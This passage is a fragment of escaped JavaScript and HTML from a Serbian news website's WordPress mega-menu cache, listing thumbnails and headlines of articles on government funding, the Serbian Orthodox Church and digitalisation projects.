\u043f\u043e\u0440\u0435\u0437\u0430 \u0438 \u0434\u043e\u043f\u0440\u0438\u043d\u043e\u0441\u0430 74.168 \u0434\u0438\u043d\u0430\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0420\u0417\u0421-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0420\u0417\u0421-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0420\u0417\u0421-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u0440\u043e\u0441\u0435\u0447\u043d\u0430 \u0437\u0430\u0440\u0430\u0434\u0430 \u0431\u0435\u0437 \u043f\u043e\u0440\u0435\u0437\u0430 \u0438 \u0434\u043e\u043f\u0440\u0438\u043d\u043e\u0441\u0430 74.168 \u0434\u0438\u043d\u0430\u0440\u0430\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d1%80%d0%be%d1%81%d0%b5%d1%87%d0%bd%d0%b0-%d0%b7%d0%b0%d1%80%d0%b0%d0%b4%d0%b0-%d0%b1%d0%b5%d0%b7-%d0%bf%d0%be%d1%80%d0%b5%d0%b7%d0%b0-%d0%b8-%d0%b4%d0%be%d0%bf%d1%80%d0%b8%d0%bd%d0%be%d1%81-2\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0441\u0435\u0447\u043d\u0430 \u0437\u0430\u0440\u0430\u0434\u0430 \u0431\u0435\u0437 \u043f\u043e\u0440\u0435\u0437\u0430 \u0438 \u0434\u043e\u043f\u0440\u0438\u043d\u043e\u0441\u0430 74.168 \u0434\u0438\u043d\u0430\u0440\u0430\">\u041f\u0440\u043e\u0441\u0435\u0447\u043d\u0430 \u0437\u0430\u0440\u0430\u0434\u0430 \u0431\u0435\u0437 \u043f\u043e\u0440\u0435\u0437\u0430 \u0438 \u0434\u043e\u043f\u0440\u0438\u043d\u043e\u0441\u0430 74.168 \u0434\u0438\u043d\u0430\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 40;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b5-%d0%b4%d0%b0%d1%98%d0%b5-600-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d0%b4%d0%b8%d0%bd%d0%b0%d1%80%d0%b0-%d0%b7%d0%b0-%d1%85\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u043b\u0430\u0434\u0430 \u0421\u0440\u0431\u0438\u0458\u0435 \u0434\u0430\u0458\u0435 600 \u043c\u0438\u043b\u0438\u043e\u043d\u0430 \u0434\u0438\u043d\u0430\u0440\u0430 \u0437\u0430 \u0425\u0440\u0430\u043c \u0421\u0432\u0435\u0442\u043e\u0433 \u0421\u0430\u0432\u0435\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/Hram-Svetog-Save-1-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/Hram-Svetog-Save-1-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/Hram-Svetog-Save-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043b\u0430\u0434\u0430 \u0421\u0440\u0431\u0438\u0458\u0435 \u0434\u0430\u0458\u0435 600 \u043c\u0438\u043b\u0438\u043e\u043d\u0430 \u0434\u0438\u043d\u0430\u0440\u0430 \u0437\u0430 \u0425\u0440\u0430\u043c \u0421\u0432\u0435\u0442\u043e\u0433 \u0421\u0430\u0432\u0435\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b5-%d0%b4%d0%b0%d1%98%d0%b5-600-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d0%b4%d0%b8%d0%bd%d0%b0%d1%80%d0%b0-%d0%b7%d0%b0-%d1%85\/\" rel=\"bookmark\" title=\"\u0412\u043b\u0430\u0434\u0430 \u0421\u0440\u0431\u0438\u0458\u0435 \u0434\u0430\u0458\u0435 600 \u043c\u0438\u043b\u0438\u043e\u043d\u0430 \u0434\u0438\u043d\u0430\u0440\u0430 \u0437\u0430 \u0425\u0440\u0430\u043c \u0421\u0432\u0435\u0442\u043e\u0433 \u0421\u0430\u0432\u0435\">\u0412\u043b\u0430\u0434\u0430 \u0421\u0440\u0431\u0438\u0458\u0435 \u0434\u0430\u0458\u0435 600 \u043c\u0438\u043b\u0438\u043e\u043d\u0430 \u0434\u0438\u043d\u0430\u0440\u0430 \u0437\u0430 \u0425\u0440\u0430\u043c \u0421\u0432\u0435\u0442\u043e\u0433 \u0421\u0430\u0432\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b5%d0%bd%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b8%d1%86%d0%b0-%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%b0-14-%d0%b6%d0%b5%d1%82%d0%b5%d0%bb%d0%b0%d1%86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041e\u0431\u0435\u043b\u0435\u0436\u0435\u043d\u0430 \u0433\u043e\u0434\u0438\u0448\u045a\u0438\u0446\u0430 \u0443\u0431\u0438\u0441\u0442\u0432\u0430 14 \u0436\u0435\u0442\u0435\u043b\u0430\u0446\u0430, \u0458\u0435\u0434\u043d\u043e\u0433 \u043e\u0434 \u043d\u0430\u0458\u0442\u0435\u0436\u0438\u0445 \u0437\u043b\u043e\u0447\u0438\u043d\u0430 \u043d\u0430\u0434 \u0421\u0440\u0431\u0438\u043c\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u0412\u043b\u0430\u0434\u0438\u043a\u0430-\u0422\u0435\u043e\u0434\u0438\u0441\u0438\u0458\u0435-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u0412\u043b\u0430\u0434\u0438\u043a\u0430-\u0422\u0435\u043e\u0434\u0438\u0441\u0438\u0458\u0435-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u0412\u043b\u0430\u0434\u0438\u043a\u0430-\u0422\u0435\u043e\u0434\u0438\u0441\u0438\u0458\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041e\u0431\u0435\u043b\u0435\u0436\u0435\u043d\u0430 \u0433\u043e\u0434\u0438\u0448\u045a\u0438\u0446\u0430 \u0443\u0431\u0438\u0441\u0442\u0432\u0430 14 \u0436\u0435\u0442\u0435\u043b\u0430\u0446\u0430, \u0458\u0435\u0434\u043d\u043e\u0433 \u043e\u0434 \u043d\u0430\u0458\u0442\u0435\u0436\u0438\u0445 \u0437\u043b\u043e\u0447\u0438\u043d\u0430 \u043d\u0430\u0434 \u0421\u0440\u0431\u0438\u043c\u0430\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b5%d0%bd%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b8%d1%86%d0%b0-%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%b0-14-%d0%b6%d0%b5%d1%82%d0%b5%d0%bb%d0%b0%d1%86\/\" rel=\"bookmark\" title=\"\u041e\u0431\u0435\u043b\u0435\u0436\u0435\u043d\u0430 \u0433\u043e\u0434\u0438\u0448\u045a\u0438\u0446\u0430 \u0443\u0431\u0438\u0441\u0442\u0432\u0430 14 \u0436\u0435\u0442\u0435\u043b\u0430\u0446\u0430, \u0458\u0435\u0434\u043d\u043e\u0433 \u043e\u0434 \u043d\u0430\u0458\u0442\u0435\u0436\u0438\u0445 \u0437\u043b\u043e\u0447\u0438\u043d\u0430 \u043d\u0430\u0434 \u0421\u0440\u0431\u0438\u043c\u0430\">\u041e\u0431\u0435\u043b\u0435\u0436\u0435\u043d\u0430 \u0433\u043e\u0434\u0438\u0448\u045a\u0438\u0446\u0430 \u0443\u0431\u0438\u0441\u0442\u0432\u0430 14 \u0436\u0435\u0442\u0435\u043b\u0430\u0446\u0430, \u0458\u0435\u0434\u043d\u043e\u0433 \u043e\u0434 \u043d\u0430\u0458\u0442\u0435\u0436\u0438\u0445 \u0437\u043b\u043e\u0447\u0438\u043d\u0430 \u043d\u0430\u0434 \u0421\u0440\u0431\u0438\u043c\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d0%b0%d1%82%d1%80%d0%b8%d1%98%d0%b0%d1%80%d1%85-%d0%bf%d0%be%d1%80%d1%84%d0%b8%d1%80%d0%b8%d1%98%d0%b5-%d1%86%d1%80%d0%ba%d0%b2%d0%b0-%d1%98%d0%b5-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445 \u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435: \u0426\u0440\u043a\u0432\u0430 \u0458\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u043c, \u0433\u0434\u0435 \u0441\u0432\u0430\u043a\u043e \u0438\u043c\u0430 \u0441\u0432\u043e\u0458\u0435 \u043c\u0435\u0441\u0442\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u041f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445-\u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u041f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445-\u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u041f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445-\u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445 \u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435: \u0426\u0440\u043a\u0432\u0430 \u0458\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u043c, \u0433\u0434\u0435 \u0441\u0432\u0430\u043a\u043e \u0438\u043c\u0430 \u0441\u0432\u043e\u0458\u0435 \u043c\u0435\u0441\u0442\u043e\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d0%b0%d1%82%d1%80%d0%b8%d1%98%d0%b0%d1%80%d1%85-%d0%bf%d0%be%d1%80%d1%84%d0%b8%d1%80%d0%b8%d1%98%d0%b5-%d1%86%d1%80%d0%ba%d0%b2%d0%b0-%d1%98%d0%b5-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445 \u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435: \u0426\u0440\u043a\u0432\u0430 \u0458\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u043c, \u0433\u0434\u0435 \u0441\u0432\u0430\u043a\u043e \u0438\u043c\u0430 \u0441\u0432\u043e\u0458\u0435 \u043c\u0435\u0441\u0442\u043e\">\u041f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445 \u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435: \u0426\u0440\u043a\u0432\u0430 \u0458\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u043c, \u0433\u0434\u0435 \u0441\u0432\u0430\u043a\u043e \u0438\u043c\u0430 \u0441\u0432\u043e\u0458\u0435 \u043c\u0435\u0441\u0442\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b2%d1%83%d1%87%d0%b8%d1%9b-%d1%81%d0%b0-%d0%bf%d0%b0%d1%82%d1%80%d0%b8%d1%98%d0%b0%d1%80%d1%85%d0%be%d0%bc-%d0%bf%d0%be%d1%80%d1%84%d0%b8%d1%80%d0%b8%d1%98%d0%b5%d0%bc-%d0%b8-%d1%87%d0%bb%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0443\u0447\u0438\u045b \u0441\u0430 \u043f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445\u043e\u043c \u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435\u043c \u0438 \u0447\u043b\u0430\u043d\u043e\u0432\u0438\u043c\u0430 \u0421\u0438\u043d\u043e\u0434\u0430 \u0421\u041f\u0426 \u0438 \u0414\u043e\u0434\u0438\u043a\u043e\u043c \u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0438 \u043d\u0430 \u041a\u0438\u041c \u0438 \u0434\u0440\u0443\u0433\u0438\u043c \u0432\u0430\u0436\u043d\u0438\u043c \u043f\u0438\u0442\u0430\u045a\u0438\u043c\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/vucic-porfirije-dodik-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/vucic-porfirije-dodik-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/vucic-porfirije-dodik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u0443\u0447\u0438\u045b \u0441\u0430 \u043f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445\u043e\u043c \u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435\u043c \u0438 \u0447\u043b\u0430\u043d\u043e\u0432\u0438\u043c\u0430 \u0421\u0438\u043d\u043e\u0434\u0430 \u0421\u041f\u0426 \u0438 \u0414\u043e\u0434\u0438\u043a\u043e\u043c \u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0438 \u043d\u0430 \u041a\u0438\u041c \u0438 \u0434\u0440\u0443\u0433\u0438\u043c \u0432\u0430\u0436\u043d\u0438\u043c \u043f\u0438\u0442\u0430\u045a\u0438\u043c\u0430\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b2%d1%83%d1%87%d0%b8%d1%9b-%d1%81%d0%b0-%d0%bf%d0%b0%d1%82%d1%80%d0%b8%d1%98%d0%b0%d1%80%d1%85%d0%be%d0%bc-%d0%bf%d0%be%d1%80%d1%84%d0%b8%d1%80%d0%b8%d1%98%d0%b5%d0%bc-%d0%b8-%d1%87%d0%bb%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u0443\u0447\u0438\u045b \u0441\u0430 \u043f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445\u043e\u043c \u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435\u043c \u0438 \u0447\u043b\u0430\u043d\u043e\u0432\u0438\u043c\u0430 \u0421\u0438\u043d\u043e\u0434\u0430 \u0421\u041f\u0426 \u0438 \u0414\u043e\u0434\u0438\u043a\u043e\u043c \u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0438 \u043d\u0430 \u041a\u0438\u041c \u0438 \u0434\u0440\u0443\u0433\u0438\u043c \u0432\u0430\u0436\u043d\u0438\u043c \u043f\u0438\u0442\u0430\u045a\u0438\u043c\u0430\">\u0412\u0443\u0447\u0438\u045b \u0441\u0430 \u043f\u0430\u0442\u0440\u0438\u0458\u0430\u0440\u0445\u043e\u043c \u041f\u043e\u0440\u0444\u0438\u0440\u0438\u0458\u0435\u043c \u0438 \u0447\u043b\u0430\u043d\u043e\u0432\u0438\u043c\u0430 \u0421\u0438\u043d\u043e\u0434\u0430 \u0421\u041f\u0426 \u0438 \u0414\u043e\u0434\u0438\u043a\u043e\u043c \u043e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0438 \u043d\u0430 \u041a\u0438\u041c \u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d0%be%d1%87%d0%b5%d0%bb%d0%b0-%d1%81%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u043e\u0447\u0435\u043b\u0430 \u0441\u0430 \u0440\u0430\u0434\u043e\u043c \u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u0437\u0430 \u0432\u0435\u0448\u0442\u0430\u0447\u043a\u0443  \u0438\u043d\u0442\u0435\u043b\u0438\u0433\u0435\u043d\u0446\u0438\u0458\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/12\/\u0414\u0430\u0442\u0430-\u0446\u0435\u043d\u0442\u0430\u0440-\u0443-\u041a\u0440\u0430\u0433\u0443\u0458\u0435\u0432\u0446\u0443-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/12\/\u0414\u0430\u0442\u0430-\u0446\u0435\u043d\u0442\u0430\u0440-\u0443-\u041a\u0440\u0430\u0433\u0443\u0458\u0435\u0432\u0446\u0443-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/12\/\u0414\u0430\u0442\u0430-\u0446\u0435\u043d\u0442\u0430\u0440-\u0443-\u041a\u0440\u0430\u0433\u0443\u0458\u0435\u0432\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043e\u0447\u0435\u043b\u0430 \u0441\u0430 \u0440\u0430\u0434\u043e\u043c \u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u0437\u0430 \u0432\u0435\u0448\u0442\u0430\u0447\u043a\u0443  \u0438\u043d\u0442\u0435\u043b\u0438\u0433\u0435\u043d\u0446\u0438\u0458\u0443\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d0%be%d1%87%d0%b5%d0%bb%d0%b0-%d1%81%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043e\u0447\u0435\u043b\u0430 \u0441\u0430 \u0440\u0430\u0434\u043e\u043c \u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u0437\u0430 \u0432\u0435\u0448\u0442\u0430\u0447\u043a\u0443  \u0438\u043d\u0442\u0435\u043b\u0438\u0433\u0435\u043d\u0446\u0438\u0458\u0443\">\u041f\u043e\u0447\u0435\u043b\u0430 \u0441\u0430 \u0440\u0430\u0434\u043e\u043c \u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u0437\u0430 \u0432\u0435\u0448\u0442\u0430\u0447\u043a\u0443  \u0438\u043d\u0442\u0435\u043b\u0438\u0433\u0435\u043d\u0446\u0438\u0458\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d1%81%d0%ba%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bf%d1%83%d1%82%d0%b5%d0%bc-%d0%ba%d0%be%d1%80%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u0441\u043a\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0458\u0430 \u043f\u0443\u0442\u0435\u043c \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u0435 \u0430\u043f\u043b\u0438\u043a\u0430\u0446\u0438\u0458\u0435 \u0443 \u0410\u041f\u0420\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/11\/\u0410\u041f\u0420-\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u0441\u043a\u0430-\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0458\u0430-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/11\/\u0410\u041f\u0420-\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u0441\u043a\u0430-\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0458\u0430-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/11\/\u0410\u041f\u0420-\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u0441\u043a\u0430-\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0458\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u0441\u043a\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0458\u0430 \u043f\u0443\u0442\u0435\u043c \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u0435 \u0430\u043f\u043b\u0438\u043a\u0430\u0446\u0438\u0458\u0435 \u0443 \u0410\u041f\u0420\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d1%81%d0%ba%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bf%d1%83%d1%82%d0%b5%d0%bc-%d0%ba%d0%be%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u0441\u043a\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0458\u0430 \u043f\u0443\u0442\u0435\u043c \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u0435 \u0430\u043f\u043b\u0438\u043a\u0430\u0446\u0438\u0458\u0435 \u0443 \u0410\u041f\u0420\">\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u0441\u043a\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0458\u0430 \u043f\u0443\u0442\u0435\u043c \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u0435 \u0430\u043f\u043b\u0438\u043a\u0430\u0446\u0438\u0458\u0435 \u0443 \u0410\u041f\u0420<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-m%d0%b0%d1%98%d0%ba%d1%80%d0%be%d1%81%d0%be%d1%84%d1%82%d0%be%d0%bc-%d1%83-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u043f\u043e\u0440\u0430\u0437\u0443\u043c \u0441\u0430 \u201eM\u0430\u0458\u043a\u0440\u043e\u0441\u043e\u0444\u0442\u043e\u043c\u201c \u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u0438\u0433\u0438\u0442\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0458\u0435 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/11\/\u041f\u043e\u0442\u043f\u0438\u0441\u0438\u0432\u0430\u045a\u0435-\u0443\u0433\u043e\u0432\u043e\u0440\u0430-\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u0430-\u0437\u0434\u0440\u0430\u0432\u0459\u0430-\u0441\u0430-\u041c\u0430\u0458\u043a\u0440\u043e\u0441\u043e\u0444\u0442\u043e\u043c-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/11\/\u041f\u043e\u0442\u043f\u0438\u0441\u0438\u0432\u0430\u045a\u0435-\u0443\u0433\u043e\u0432\u043e\u0440\u0430-\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u0430-\u0437\u0434\u0440\u0430\u0432\u0459\u0430-\u0441\u0430-\u041c\u0430\u0458\u043a\u0440\u043e\u0441\u043e\u0444\u0442\u043e\u043c-218x150.jpg 218w, 